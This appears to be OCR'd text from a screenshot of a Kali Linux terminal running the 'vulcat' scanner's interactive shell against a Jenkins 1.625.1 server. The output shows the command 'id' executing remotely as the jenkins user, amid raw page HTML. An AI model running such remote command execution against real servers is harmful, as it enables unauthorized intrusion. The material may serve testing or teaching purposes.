 1 2 3 4 2 10:20
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
><a href="http://jenkins-ci.org/">Jenkins ver. 1.625.1</a></span><div id="l10n-dialog" class="dialog"></div><div id="l10n-footer" style="display:n
one; float:left"><a href="#" onclick="return showTranslationDialog();"><img src="/static/73e5cd5b/plugin/translation/flags.png" />
Help us localize this page
</a></div><script>var footer = document.getElementById('l10n-footer');
var f = document.getElementById('footer');
f.insertBefore(footer,f.firstChild);
footer.style.display="block";
var translation={};
translation.bundles = "VZ5xgHSWi+EcShKHqPlraBnvzRLhit/xpT+/9/EVjsEj6bKuYvIfA90rTF9×9eaW16mOMOmAwUnzGUuOQJ9S4PujV3mMKLlq1zLxNRVpxOzmAq9NAftngtF
whpuq7aZ6pnEAvhZptJUyTNwnFBqT4sSMLCIqKeVQw2oJSzCjLXT9dSs+GAyup/ccLVl0TN78V24uwqmvmrRIl218b8Jps1UAWgBFwWlltucCVxirUiiHGaEQlYHL5G8UPLZGyfhpMkCYlrsSA
UPdZsq2h39VHzpqio0K4vofYN3XTN/CO7gRghh5cGSwH7Dv5Dk8bRf83W0o117vIHz3GJSVmVu1uFMloyxeRe7OxqtEiDIu3GQeG++SxmpugLTKrejUK0oe13IBebDmWkQWHGZL/NVBRAjn2uy
I73fhu6yHFuMozMMa6bV3z/fRUnlG+yuKJH/R8UJW+VxwMIzT1BSp4usPRg==";
translation.detectedLocale = "";
function showTranslationDialog() {
if(!translation.launchDialog)
loadScript("/static/73e5cd5b/plugin/translation/dialog.js");
else
translation.launchDialog();
return false;
}</script></div></div></div></footer></body></html>
====================Response====================
[10:20:08] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami):
请输入命令 (可以输入“exit”退出)
[10:20:11] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami): id | vcsearch <h2>Result</h2>.{0,300}
====================Response-vcsearch====================
<h2>Result</h2><pre>uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
</pre></div></div><footer><div class="container-fluid"><div class="row"><div class="col-md-6" id="footer"></div><div class="col-md-18"><span class
="page_generated">Page generated: Mar 20, 2023 2:20:25 AM</span><span class="rest_api"><a h
====================Response-vcsearch====================
[10:20:25] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami):